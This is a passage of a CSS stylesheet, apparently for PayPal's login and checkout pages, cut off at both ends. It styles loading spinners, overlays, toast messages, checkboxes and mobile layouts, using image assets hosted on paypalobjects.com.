  background:transparent url(https://www.paypalobjects.com/webstatic/checkout/hermes/icon_loader_med.gif) top center no-repeat;
  border:0;
  width:50px;
  height:50px
}
.spinnerWithLockIcon,
.mask {
  position:fixed;
  top:40%;
  right:0;
  bottom:0;
  left:13px;
  z-index:9998;
  margin:0;
  margin-top:-50px;
  text-align:center
}
.spinnerWithLockIcon:after,
.mask:after {
  content:'';
  position:fixed;
  z-index:-1;
  top:0;
  right:0;
  bottom:0;
  left:0;
  background:#fff;
  -moz-opacity:.9;
  -khtml-opacity:.9;
  -webkit-opacity:.9;
  opacity:.9;
  -ms-filter:alpha(opacity=90);
  filter:alpha(opacity=90)
}
.lockIcon {
  background:url(https://www.paypalobjects.com/images/checkout/hermes/icon_ot_spin_lock_skinny.png) no-repeat center center;
  position:fixed;
  width:60px;
  height:50px;
  top:40%;
  left:50%;
  margin:-20px 0 0 -23px;
  z-index:9999
}
.nonTransparentMask:after,
.mask:after {
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:alpha(opacity=100);
  filter:alpha(opacity=100)
}
.spinnerWithLockIcon:before {
  content:"";
  display:block;
  margin:0 auto 10px;
  text-align:center;
  width:100px;
  height:100px;
  border-left:5px solid #000;
  border-left:5px solid rgba(0,0,0,.2);
  border-right:5px solid #000;
  border-right:5px solid rgba(0,0,0,.2);
  border-bottom:5px solid #000;
  border-bottom:5px solid rgba(0,0,0,.2);
  border-top:5px solid #2180c0;
  border-radius:100%;
  -webkit-animation:rotation .7s infinite linear;
  -moz-animation:rotation .7s infinite linear;
  -o-animation:rotation .7s infinite linear;
  animation:rotation .7s infinite linear
}
.lower-than-ie9 .spinnerWithLockIcon:before,
.lower-than-ie10 .spinnerWithLockIcon:before {
  background:transparent url(https://www.paypalobjects.com/webstatic/checkout/hermes/icon_loader_med.gif) top center no-repeat;
  border:0;
  width:50px;
  height:50px
}
.nonTransparentMask:after,
.mask:after {
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:alpha(opacity=100);
  filter:alpha(opacity=100)
}
.oneTouchMessage {
  width:300px;
  margin:0 auto
}
.secureMessage {
  font-size:17.5px
}
.keychainOneTouchMessage {
  width:300px;
  margin:0 auto
}
.transformRightToLeft {
  -webkit-animation:rightToLeft .25s ease;
  -moz-animation:rightToLeft .25s ease;
  -o-animation:rightToLeft .25s ease;
  animation:rightToLeft .25s ease
}
.secondaryLink {
  margin:20px 0 0;
  text-align:center
}
.iconSprite,
.iconSpritePseudo:before {
  background:url(https://www.paypalobjects.com/images/shared/icon-sprite2-2x.png) no-repeat;
  background-size:20px
}
.lower-than-ie9 .iconSprite,
.lower-than-ie9 .iconSpritePseudo:before {
  background-image:url(https://www.paypalobjects.com/images/shared/icon-sprite2-1x.png)
}
.iconSpritePseudo:before {
  content:''
}
.lastInputField {
  margin-bottom:0
}
.reassure {
  margin-top:20px;
  font-size:13px;
  color:#6c7378;
  line-height:1.3em
}
.leadIn {
  line-height:20px;
  font-family:pp-sans-big-medium,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.contentAlignment {
  text-align:center
}
.leftContentAlignment {
  text-align:left
}
.headerTextWarning {
  padding-top:130px;
  background:url(https://www.paypalobjects.com/images/shared/lg-attention-warning.png) no-repeat top center;
  background-size:100px
}
.hide {
  display:none!important
}
.invisible {
  opacity:0;
  position:absolute;
  z-index:-9999
}
.hide.enable-autofill {
  opacity:0;
  position:absolute;
  z-index:-9999;
  display:block!important
}
.buzzword {
  display:inline-block
}
.headerTextSuccess {
  margin-top:0;
  padding-top:130px;
  padding-bottom:15px;
  background:url(https://www.paypalobjects.com/images/shared/successCheckmark2x.png) no-repeat top center;
  background-size:100px
}
.lower-than-ie9 .headerTextSuccess {
  background-image:url(https://www.paypalobjects.com/images/shared/successCheckmark.png)
}
.successRedirectText {
  font-size:18px;
  margin-top:20px
}
.headerlessList {
  margin:0 0 0 16px
}
.headerlessList>li {
  margin-bottom:20px;
  padding-left:4px
}
.deviceIconDesktop {
  background:url(https://www.paypalobjects.com/images/shared/onetouch-desktop.png) no-repeat top center;
  padding-top:106px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .deviceIconDesktop {
    background:url(https://www.paypalobjects.com/images/shared/onetouch-desktop_2x.png) no-repeat top center;
    background-size:129px
  }
}
.deviceIconMobile {
  background:url(https://www.paypalobjects.com/images/shared/onetouch-mobile.png) no-repeat top center;
  padding-top:126px
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .deviceIconMobile {
    background:url(https://www.paypalobjects.com/images/shared/onetouch-mobile_2x.png) no-repeat top center;
    background-size:70px
  }
}
.bodyTextOneTouchInterstitial {
  margin:0 0 15px;
  color:#6c7378;
  text-align:center;
  line-height:20px
}
.subHeaderText {
  margin:0 0 7.08%;
  color:#2c2e2f;
  text-align:center
}
@media all and (min-device-width:320px) and (max-device-width:568px) {
  .oneTouchRm .rmInterstitial {
    margin-top:15px;
    padding:0 12px 20px
  }
  .oneTouchRm .rmInterstitial .steps-container .steps .steps-icon {
    margin-right:12px;
    margin-bottom:-1px
  }
  .oneTouchRm .rmInterstitial .steps-container .steps .icon-text .icon-headline,
  .oneTouchRm .rmInterstitial .steps-container .steps .icon-text .icon-description {
    font-size:14px
  }
  .oneTouchRm .contentContainer {
    margin-top:0;
    padding:0
  }
  .oneTouchRm header .paypal-logo {
    margin-top:20px;
    margin-bottom:10px
  }
  .oneTouchRm .oneTouchNotYou {
    margin:15px 15px 10px 5px
  }
  .oneTouchRm .headerText {
    font-size:20px;
    margin-top:12px;
    padding-bottom:12px
  }
  .oneTouchRm .reassure {
    margin:12px 0;
    font-size:12px
  }
  .oneTouchRm .actionsSpacedShort {
    margin-top:12px
  }
}
@media all and (min-device-width:375px) and (max-device-width:736px) {
  .oneTouchRm .rmInterstitial {
    margin-top:35px;
    padding:0 24px 20px;
    width:100%;
    background-color:#fff
  }
  .oneTouchRm .rmInterstitial .steps-container .steps .steps-icon {
    margin-right:24px;
    margin-bottom:0
  }
  .oneTouchRm .rmInterstitial .steps-container .steps .icon-text .icon-headline,
  .oneTouchRm .rmInterstitial .steps-container .steps .icon-text .icon-description {
    font-size:15px
  }
  .oneTouchRm .contentContainer {
    margin-top:0;
    padding:0
  }
  .oneTouchRm header {
    display:table;
    width:100%;
    border-bottom:1px solid #ececec
  }
  .oneTouchRm header .paypal-logo {
    margin-bottom:15px;
    margin-top:20px
  }
  .oneTouchRm .oneTouchNotYou {
    margin:24px 15px -10px 5px
  }
  .oneTouchRm .headerText {
    font-size:22px
  }
  .oneTouchRm .reassure {
    margin:15px 0;
    font-size:13px
  }
  .oneTouchRm .actionsSpacedShort {
    margin-top:24px
  }
}
@media all and (min-width:450px) and (max-width:570px) {
  .oneTouchRm .rmInterstitial {
    margin-top:15px;
    padding:0 6% 50px;
    width:100%;
    background-color:#fff
  }
  .oneTouchRm .rmInterstitial .steps-container {
    padding:0 15px
  }
  .oneTouchRm .rmInterstitial .steps-container .steps {
    padding:7px 0
  }
  .oneTouchRm .rmInterstitial .steps-container .steps .icon-text .icon-description {
    padding-top:0
  }
  .oneTouchRm .contentContainer {
    margin-top:0;
    padding:0
  }
  .oneTouchRm .headerText {
    font-size:24px;
    margin-top:0;
    padding-bottom:10px
  }
  .oneTouchRm header {
    display:table;
    width:100%;
    border-bottom:1px solid #ececec
  }
  .oneTouchRm header .paypal-logo {
    margin-top:18px;
    margin-bottom:18px
  }
  .oneTouchRm .oneTouchNotYou {
    margin:24px 24px 20px 5px
  }
  .oneTouchRm .reassure {
    margin:12px 0
  }
}
@media all and (min-width:450px) and (max-width:860px) {
  .contentContainerQR {
    border:1px solid #eaeced
  }
}
@media all and (max-width:767px) {
  .contentContainerBordered {
    border:0;
    margin:0 auto;
    padding:0 8% 30px;
    width:100%;
    background-color:#fff
  }
  .contentContainer {
    padding:4.8%;
    width:100%;
    background-color:#fff
  }
  .contentContainerSlim {
    margin-top:0;
    padding:0
  }
  .contentContainerExpando {
    margin:0
  }
  .corral {
    width:100%
  }
  .headerText {
    padding-bottom:16px
  }
  .headerTextDecorated {
    margin-bottom:10px
  }
  .paypal-logo-with-headline {
    margin-bottom:10px
  }
  .paypal-logo {
    margin:0 auto 7.08%
  }
  .signin-paypal-logo {
    margin:0 auto 14.163%
  }
  .reassure {
    line-height:16px
  }
  .mainSlim {
    margin:0
  }
}
/*! @noflip */.challengeAnswer {
  font-size:48px;
  letter-spacing:9px;
  margin-top:52px;
  height:48px
}
.pin .headerText {
  font-size:30px
}
/*! Fix for Scrolling in Popup */.scrollableWindow {
  height:100vh;
  overflow:auto
}
/*! Code for notification Alert */.notificationAlert {
  border-radius:5px;
  border:1px solid #ff9600;
  display:table;
  font-size:15px;
  line-height:1.4;
  margin-bottom:5px;
  margin-top:12px;
  padding:14px;
  text-align:left;
  width:100%
}
.notificationAlert.hide {
  display:none
}
.notificationAlert:before {
  color:#ff9600;
  content:"\2762";
  display:inline;
  font-family:paypal-vx-icons;
  font-weight:700;
  font-size:1.58rem;
  line-height:0;
  padding-right:12px
}
/*! Code for success Alert */.successAlert {
  border-radius:5px;
  border:1px solid #00cf92;
  display:table;
  font-size:15px;
  line-height:1.4;
  margin-bottom:5px;
  margin-top:12px;
  padding:14px;
  text-align:left;
  width:100%
}
.successAlert.hide {
  display:none
}
.successAlert:before {
  color:#00cf92;
  content:"\2713";
  display:inline;
  font-family:paypal-vx-icons;
  font-weight:700;
  font-size:1.58rem;
  line-height:0;
  padding-right:12px
}
.animatedHeaderIconSuccess {
  margin-top:0;
  width:100%;
  height:100px;
  margin-bottom:20px;
  background:url(https://www.paypalobjects.com/images/shared/success-animation.gif) no-repeat top center
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .animatedHeaderIconSuccess {
    background:url(https://www.paypalobjects.com/images/shared/success-animation_2x.gif) no-repeat top center;
    background-size:100px
  }
}
.greyOut,
a.greyOut:hover,
a.greyOut:link,
a.greyOut:visited,
a.greyOut:focus {
  color:#ddd
}
.greyBackground {
  background-color:#ddd
}
button.greyBackground:hover,
button.greyBackground:focus {
  background-color:#ddd
}
[id=login] [class=corral] .localeSelector .localeLink {
  font-size:11px
}
[id=login] [class=corral] #content .intentFooter .cancelUrl {
  font-size:12.8px
}
[id=login] [class=corral] .textInSeparator {
  font-size:14px
}
[id=login] [class=corral] #emailSubTagLine,
[id=login] [class=corral] #pwdSubTagLine,
[id=login] [class=corral] #eligiblePurchaseSubTagLine,
[id=login] [class=corral] #forgotEmail,
[id=login] [class=corral] #password,
[id=login] [class=corral] #forgotPassword,
[id=login] [class=corral] #email,
[id=login] [class=corral] #phones,
[id=login] [class=corral] .profileRememberedEmail {
  font-size:15px
}
[id=login] [class=corral] #btnNext,
[id=login] [class=corral] #createAccount,
[id=login] [class=corral] #startGuestOnboardingFlow,
[id=login] [class=corral] #btnLogin,
[id=login] [class=corral] #beginOtpLogin,
[id=login] [class=corral] #startOnboardingFlow {
  font-size:16px
}
[id=login] [class=corral] .headerText.adjustHeader,
[id=login] [class=corral] #content #headerText {
  font-size:24px
}
[class^="corral "] .localeLink {
  font-size:12px
}
[class^="corral "] .textInSeparator {
  font-size:15px
}
[class^="corral "] #forgotPassword,
[class^="corral "] #beginOtpLogin,
[class^="corral "] .fieldWrapper #password,
[class^="corral "] .actions #btnLogin,
[class^="corral "] .fieldWrapper #email,
[class^="corral "] .actions #btnNext,
[class^="corral "] #createAccount {
  font-size:18px
}
#otpLogin .otpDisplayCredentials,
#otpLogin .secondaryLink {
  font-size:15px
}
#otpLogin .headerText.adjustHeader {
  font-size:24px
}
#otpLogin .loginSignUpSeparator {
  font-size:14px
}
#otpLogin .actions,
#otpLogin .signupContainer .button.secondary {
  font-size:16px
}
#otpLogin .intentFooter .cancelUrl #cancelLink {
  font-size:12.8px
}
#otpLogin .localeSelector {
  font-size:11px
}
[class=signin] .otpDisplayCredentials span,
[class=signin] .otpDisplayCredentials a {
  font-size:16px
}
[class=signin] #content .logoSpacing .headerText.adjustHeader {
  font-size:27px
}
[class=signin] .selectPhoneChallenges,
[class=signin] .actions .button.actionContinue,
[class=signin] #loginWithPasswordLink,
[class=signin] #signupContainer #createAccount {
  font-size:18px
}
[class=signin] .textInSeparator {
  font-size:15.0012px
}
.pwr-modal {
  display:none;
  background:#fff;
  width:480px;
  height:auto;
  position:fixed;
  padding:18px 40px 20px;
  top:50%;
  /*! @noflip */left:50%;
  transform:translate(-50%,-50%);
  opacity:0;
  transition:opacity 1s;
  transition-timing-function:cubic-bezier(0,2.5,.25,-.25);
  z-index:100;
  border-radius:10px
}
.pwr-modal iframe {
  border:0;
  width:100%;
  min-height:310px
}
.lower-than-ie10 .pwr-modal {
  margin-left:-240px;
  margin-top:-150px
}
.modal-underlay {
  height:100%;
  width:100%;
  position:fixed;
  top:0;
  left:0;
  z-index:10;
  opacity:0;
  background-color:#000;
  transition:opacity 1s
}
.ui-dialog-titlebar-close {
  cursor:pointer;
  position:absolute;
  border:0;
  background:0 0;
  /*! @noflip */right:20px;
  top:20px;
  width:14px;
  height:14px;
  background:transparent url(https://www.paypalobjects.com/images/shared/icon-x.png) center center no-repeat
}
.monogram-small {
  background:transparent url(https://www.paypalobjects.com/images/shared/monogram-small@2x.png) center center no-repeat;
  background-size:100%;
  margin:0 auto;
  height:24px;
  width:20px;
  margin-bottom:20px;
  margin-top:20px
}
.mobile .pwr-modal {
  width:100%;
  padding:0
}
.default-font {
  font-family:Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
@keyframes rotation {
  from {
    transform:rotate(0deg)
  }
  to {
    transform:rotate(359deg)
  }
}
@-webkit-keyframes rotation {
  from {
    -webkit-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -webkit-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
@-moz-keyframes rotation {
  from {
    -moz-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -moz-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
@-o-keyframes rotation {
  from {
    -o-transform:rotate(0deg);
    transform:rotate(0deg)
  }
  to {
    -o-transform:rotate(359deg);
    transform:rotate(359deg)
  }
}
html {
  background-color:#fff;
  min-height:100%
}
body {
  min-height:100%;
  padding:0;
  color:#2c2e2f;
  font-family:Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  font-size:112.5%;
  -webkit-font-smoothing:antialiased;
  -webkit-backface-visibility:hidden;
  -moz-text-size-adjust:112.5%;
  -ms-text-size-adjust:112.5%;
  -webkit-text-size-adjust:112.5%
}
.hide {
  display:none!important
}
.invisible {
  opacity:0;
  position:absolute;
  z-index:-9999
}
.spinner,
.mask {
  position:fixed;
  top:43%;
  right:0;
  bottom:0;
  left:0;
  z-index:9999;
  margin:0;
  text-align:center
}
.spinner:after,
.mask:after {
  content:'';
  position:fixed;
  z-index:-1;
  top:0;
  right:0;
  bottom:0;
  left:0;
  background:#fff;
  -moz-opacity:.9;
  -khtml-opacity:.9;
  -webkit-opacity:.9;
  opacity:.9;
  -ms-filter:alpha(opacity=90);
  filter:alpha(opacity=90)
}
.mask:after {
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:alpha(opacity=100);
  filter:alpha(opacity=100)
}
.spinner:before {
  content:"";
  display:block;
  margin:0 auto 10px;
  text-align:center;
  width:6rem;
  height:6rem;
  border-left:.125rem solid #142c8e;
  border-right:.125rem solid #142c8e;
  border-bottom:.125rem solid #142c8e;
  border-top:.125rem solid rgba(255,255,255,0);
  border-radius:50px;
  -webkit-animation:rotation 1s infinite linear;
  -moz-animation:rotation 1s infinite linear;
  -o-animation:rotation 1s infinite linear;
  animation:rotation 1s infinite linear
}
.lower-than-ie9 .spinner:before,
.lower-than-ie10 .spinner:before {
  background:transparent url(https://www.paypalobjects.com/webstatic/checkout/hermes/icon_loader_med.gif) top center no-repeat;
  border:0;
  width:50px;
  height:50px
}
.spinnerWithLockIcon,
.mask {
  position:fixed;
  top:40%;
  right:0;
  bottom:0;
  left:0;
  z-index:9998;
  margin:0;
  margin-top:-50px;
  text-align:center
}
.spinnerWithLockIcon:after,
.mask:after {
  content:'';
  position:fixed;
  z-index:-1;
  top:0;
  right:0;
  bottom:0;
  left:0;
  background:#fff;
  -moz-opacity:.9;
  -khtml-opacity:.9;
  -webkit-opacity:.9;
  opacity:.9;
  -ms-filter:alpha(opacity=90);
  filter:alpha(opacity=90)
}
.lockIcon {
  background:url(https://www.paypalobjects.com/images/checkout/hermes/icon_ot_spin_lock_skinny.png) no-repeat center center;
  position:fixed;
  width:60px;
  height:50px;
  top:40%;
  left:50%;
  margin:-20px 0 0 -30px;
  z-index:9999
}
.nonTransparentMask:after,
.mask:after {
  -moz-opacity:1!important;
  -khtml-opacity:1!important;
  -webkit-opacity:1!important;
  opacity:1!important;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)!important;
  filter:alpha(opacity=100)!important
}
.spinnerWithLockIcon:before {
  content:"";
  display:block;
  margin:0 auto 10px;
  text-align:center;
  width:100px;
  height:100px;
  border-left:5px solid #000;
  border-left:5px solid rgba(0,0,0,.2);
  border-right:5px solid #000;
  border-right:5px solid rgba(0,0,0,.2);
  border-bottom:5px solid #000;
  border-bottom:5px solid rgba(0,0,0,.2);
  border-top:5px solid #2180c0;
  border-radius:100%;
  -webkit-animation:rotation .7s infinite linear;
  -moz-animation:rotation .7s infinite linear;
  -o-animation:rotation .7s infinite linear;
  animation:rotation .7s infinite linear
}
.lower-than-ie9 .spinnerWithLockIcon:before,
.lower-than-ie10 .spinnerWithLockIcon:before {
  background:transparent url(https://www.paypalobjects.com/webstatic/checkout/hermes/icon_loader_med.gif) top center no-repeat;
  border:0;
  width:50px;
  height:50px
}
div.indie-spinner {
  display:block;
  width:50px;
  height:50px
}
div.indie-spinner:before {
  display:block;
  content:"";
  width:90%;
  height:90%;
  border-left-color:rgba(0,0,0,.2);
  border-right-color:rgba(0,0,0,.2);
  border-bottom-color:rgba(0,0,0,.2);
  border-top-color:#2180c0;
  border-style:solid;
  border-width:3px;
  border-radius:50%;
  animation:rotation .7s infinite linear
}
div.indie-spinner.withLockIcon {
  background-image:url(https://www.paypalobjects.com/images/checkout/hermes/icon_ot_spin_lock_skinny.png);
  background-repeat:no-repeat;
  background-size:45%;
  background-position:50% 50%
}
.qrcSpinner,
.mask {
  position:fixed;
  top:43%;
  right:0;
  bottom:0;
  left:0;
  z-index:9999;
  margin:0;
  text-align:center
}
.qrcSpinner:after,
.mask:after {
  content:'';
  position:fixed;
  z-index:-1;
  top:0;
  right:0;
  bottom:0;
  left:0;
  background:#fff;
  -moz-opacity:.8;
  -khtml-opacity:.8;
  -webkit-opacity:.8;
  opacity:.8;
  -ms-filter:alpha(opacity=80);
  filter:alpha(opacity=80)
}
.mask:after {
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:alpha(opacity=100);
  filter:alpha(opacity=100)
}
.qrcSpinner:before {
  content:"";
  display:block;
  margin:0 auto 10px;
  text-align:center;
  width:6rem;
  height:6rem;
  box-sizing:border-box;
  border-left:.125rem solid #142c8e;
  border-right:.125rem solid #142c8e;
  border-bottom:.125rem solid rgba(0,0,0,0);
  border-top:.125rem solid #142c8e;
  border-radius:50px;
  -webkit-animation:rotation 1s infinite linear;
  -moz-animation:rotation 1s infinite linear;
  -o-animation:rotation 1s infinite linear;
  animation:rotation 1s infinite linear
}
.lower-than-ie9 .qrcSpinner:before,
.lower-than-ie10 .qrcSpinner:before {
  background:transparent url(https://www.paypalobjects.com/webstatic/checkout/hermes/icon_loader_med.gif) top center no-repeat;
  border:0;
  width:50px;
  height:50px
}
.spinner .welcomeMessage {
  font-size:17.5px
}
.spinner .udtSpinnerMessage {
  width:300px;
  margin:1% auto
}
.headerPanel {
  width:100%;
  background:#FAF8F5;
  font-size:16px;
  padding:10px 14px;
  justify-content:center;
  position:absolute
}
.headerPanel header.logo-with-cart-and-country {
  display:table;
  width:100%
}
.headerPanel header.logo-with-cart-and-country .localeSelector {
  width:33.33%
}
.headerPanel header.logo-with-cart-and-country .payPalLogo {
  width:33.33%;
  display:table-cell
}
.headerPanel header.logo-with-cart-and-country .payPalLogo .paypal-logo {
  margin:0;
  padding:0;
  position:relative;
  margin:0 auto
}
.headerPanel header.logo-with-cart-and-country .payPalLogo .paypal-logo-monogram {
  width:26px;
  height:22px
}
.headerPanel header.logo-with-cart-and-country .cartWrapper {
  text-align:right;
  display:table-cell;
  overflow:auto;
  width:33.33%
}
.headerPanel header.logo-with-cart-and-country .cart {
  float:right;
  z-index:1;
  padding:8px 0 0;
  margin-bottom:0;
  border-bottom:0;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  font-size:15px;
  text-align:right;
  color:#2c2e2f;
  text-shadow:1px 1px 1px #fff;
  background-size:24px;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
  display:flex;
  color:#1072eb
}
.headerPanel header.logo-with-cart-and-country .cart span {
  font-weight:600
}
.contentContainerWithHeaderPanel {
  position:unset
}
.showHeaderPanelWithCountry {
  padding-top:60px
}
header.logo-with-cart,
header.logo-with-cta-button {
  display:table;
  width:100%;
  margin:0 auto 20px
}
header.logo-with-cart .paypal-logo,
header.logo-with-cta-button .paypal-logo {
  margin:0;
  padding:0;
  display:table-cell
}
header.logo-with-cart .cartWrapper,
header.logo-with-cta-button .cartWrapper,
header.logo-with-cart .callToActionWrapper,
header.logo-with-cta-button .callToActionWrapper {
  text-align:right;
  display:table-cell;
  overflow:auto
}
header.logo-with-cart .cart,
header.logo-with-cta-button .cart,
header.logo-with-cart .callToAction,
header.logo-with-cta-button .callToAction {
  float:right;
  z-index:1;
  padding:4px 0 0;
  margin-bottom:0;
  border-bottom:0;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  font-size:15px;
  font-weight:700;
  text-align:right;
  color:#2c2e2f;
  text-shadow:1px 1px 1px #fff;
  background-size:24px;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
  display:flex
}
header.logo-with-cart .cart .cartIcon,
header.logo-with-cta-button .cart .cartIcon,
header.logo-with-cart .callToAction .cartIcon,
header.logo-with-cta-button .callToAction .cartIcon {
  display:inline-block;
  flex:1;
  width:30px;
  height:23px;
  margin-right:2px;
  background:url(https://www.paypalobjects.com/paypal-ui/icons/svg/cart.svg) center center no-repeat
}
header.logo-with-cart .callToAction,
header.logo-with-cta-button .callToAction {
  padding:0
}
header.logo-with-cart .ltrDisplay,
header.logo-with-cta-button .ltrDisplay {
  /*! @noflip */direction:ltr!important;
  unicode-bidi:bidi-override!important;
  flex:1;
  margin-top:3px
}
.merchantName {
  position:absolute;
  left:0;
  top:-30px;
  margin:0;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-weight:600;
  width:75%;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis
}
.headerTextWithSeparator {
  border-top:1px solid #cbd2d6;
  padding-top:20px
}
.headerTextWithoutSeparator {
  padding-top:20px
}
@media all and (max-width:767px) {
  .headerTextWithoutSeparator {
    padding-top:0
  }
  .merchantName {
    display:none
  }
}
.eConsent .headerText {
  padding:0 0 10px;
  text-align:left;
  font-size:24px;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.paraBelowHeading {
  margin:0;
  font-size:15px;
  padding:0 0 15px
}
.errorCheckboxMessage {
  background-color:#c72e2e;
  border-radius:5px;
  color:#fff;
  padding:7px;
  position:absolute;
  z-index:2;
  font-size:.8em;
  top:35px;
  left:0
}
.overlayMask {
  opacity:.75;
  background:#000;
  z-index:15000;
  position:fixed;
  top:0;
  bottom:0;
  left:0;
  right:0
}
.overlayContainer {
  width:100%;
  padding-right:24px;
  padding-left:24px;
  z-index:20000;
  text-align:center;
  bottom:0;
  position:fixed
}
.overlayLogoContainer {
  position:relative;
  top:54px
}
.overlayLogo {
  margin:auto;
  width:84px;
  padding:6px;
  background:#fff;
  border-radius:50%
}
.overlayContentContainer {
  border-radius:5px 5px 0 0;
  background:#fff;
  padding-left:24px;
  padding-right:24px;
  padding-bottom:44px;
  padding-top:54px;
  line-height:24px
}
.overlayClose {
  position:absolute;
  top:90px;
  right:30px;
  width:25px;
  height:25px;
  border:0;
  background:#fff
}
.overlayHeading {
  font-size:15px;
  margin-top:6px;
  margin-bottom:16px
}
.overlayOptIn button {
  border-radius:18px;
  background:#0070ba;
  min-height:36px;
  color:#fff;
  font-size:13px;
  line-height:18px
}
.overlayDisclaimer p {
  margin-top:12px;
  margin-bottom:16px;
  color:#2c2e2f;
  font-size:13px;
  line-height:18px
}
.overlaySeparator {
  border-top:1px solid #cbd2d6
}
.overlayDetails {
  padding-top:8px
}
.overlayDetails p {
  text-align:left;
  color:#2c2e2f;
  font-size:13px;
  line-height:18px
}
.overlayDetailsToggle {
  color:#0070ba;
  font-size:15px;
  font-weight:500;
  line-height:24px
}
.overlaySlideUp {
  overflow:hidden;
  max-height:0;
  padding-top:0;
  padding-bottom:0;
  margin-top:0;
  margin-bottom:0;
  transition-duration:.25s;
  transition-timing-function:cubic-bezier(0,1,.25,1)
}
.overlaySlideDown {
  transition-duration:.35s;
  transition-timing-function:ease-in;
  max-height:750px;
  overflow:hidden
}
.overlaySpinnerPayPal {
  background:transparent url(https://www.paypalobjects.com/images/shared/paypal_circular@3x.png) top center no-repeat;
  background-size:72px;
  height:72px
}
.overlaySpinnerSuccessPayPal {
  background:transparent url(https://www.paypalobjects.com/images/shared/paypal_spinner_success_check@3x.gif) top center no-repeat;
  background-size:72px;
  height:72px
}
.overlaySpinnerCart {
  background:transparent url(https://www.paypalobjects.com/images/shared/cart_circular@3x.png) top center no-repeat;
  background-size:72px;
  height:72px
}
.overlaySpinnerSuccessCart {
  background:transparent url(https://www.paypalobjects.com/images/shared/cart_spinner_success_check@3x.gif) top center no-repeat;
  background-size:72px;
  height:72px
}
.overlaySpinnerFingerprint {
  background:transparent url(https://www.paypalobjects.com/images/shared/blue_fingerprint@3x.png) top center no-repeat;
  background-size:72px;
  height:72px
}
.overlayDetailsTitle {
  text-align:left;
  font-size:15px!important;
  font-weight:700;
  margin:10px 0 5px
}
.overlayDetailsList {
  text-align:left;
  margin:0 0 0 20px
}
.toast-container {
  display:flex;
  position:fixed;
  top:0rem;
  z-index:1051;
  left:50%;
  transform:translateX(-50%);
  width:calc(100%);
  visibility:hidden;
  opacity:0;
  pointer-events:none
}
.toast-container[aria-hidden=false] {
  visibility:visible;
  opacity:1
}
.toast-container.toast-container--show {
  animation:toast-fadein .3s cubic-bezier(0,.9,.3,1)
}
.toast-container.toast-container--hide {
  animation:toast-fadeout .3s cubic-bezier(0,.9,.3,1)
}
.toast-container .toast {
  display:flex;
  padding:1rem;
  border-radius:.75rem;
  left:0;
  right:0;
  margin:auto;
  white-space:normal;
  color:#fff;
  background-color:#2c2e2f;
  max-width:30rem;
  pointer-events:auto
}
.toast-container .toast--type_success {
  background-color:#cbf3ec;
  color:#25694f
}
.toast-container .toast--type_success:before {
  content:'\e90e'
}
.toast-container .toast--type_success:before,
.toast-container .toast--type_success .toast__success-icon {
  padding-right:.5rem;
  color:#25694f;
  font-size:1.5rem;
  padding-top:0
}
.toast-container [dir=rtl] .toast--type_success:before,
.toast-container [dir=rtl] .toast--type_success .toast__success-icon {
  padding-left:.5rem;
  padding-right:0
}
.toast-container .toast--type_success-with-svg-icon:before {
  display:none
}
.toast-container .icon--size_sm {
  font-size:1.5rem
}
.toast-container .icon--svg {
  speak:none;
  line-height:1;
  display:inline-block
}
.toast-container .icon--svg img,
.toast-container .icon--svg svg {
  width:1em;
  height:1em;
  display:block
}
@keyframes toast-fadein {
  0% {
    transform:translate(-50%,-2rem);
    opacity:0
  }
  100% {
    visibility:visible;
    transform:translate(-50%,0);
    opacity:1
  }
}
@keyframes toast-fadeout {
  0% {
    visibility:visible;
    transform:translate(-50%,0);
    opacity:1
  }
  100% {
    visibility:hidden;
    transform:translate(-50%,-2rem);
    opacity:0
  }
}
@media all and (max-width:767px) {
  .toast-container {
    position:relative
  }
}
.checkboxContainer {
  position:relative;
  display:table
}
.checkboxInput {
  margin:0;
  padding:0;
  height:25px;
  width:25px;
  vertical-align:middle;
  opacity:0
}
.checkboxLabel {
  display:table-cell;
  vertical-align:middle;
  padding-left:10px;
  line-height:1.35em
}
.checkboxLabel::before {
  content:"";
  position:absolute;
  top:0;
  left:0;
  width:25px;
  height:25px;
  background:url(https://www.paypalobjects.com/images/shared/sprite_forms_2x.png) -9px 0;
  background-size:40px
}
.checkboxInput:checked+.checkboxLabel::before {
  background-position:-9px -400px
}
.checkboxInput:focus+.checkboxLabel::before {
  background-position:-9px -4601px
}
.checkboxInput:checked:focus+.checkboxLabel::before {
  background-position:-9px -4801px
}
.errorCheckbox+.checkboxLabel::before {
  background-position:-9px -5001px
}
.checkboxMoreInfo {
  display:table-cell;
  vertical-align:top
}
.maskable {
  position:relative
}
.keepMeLogin {
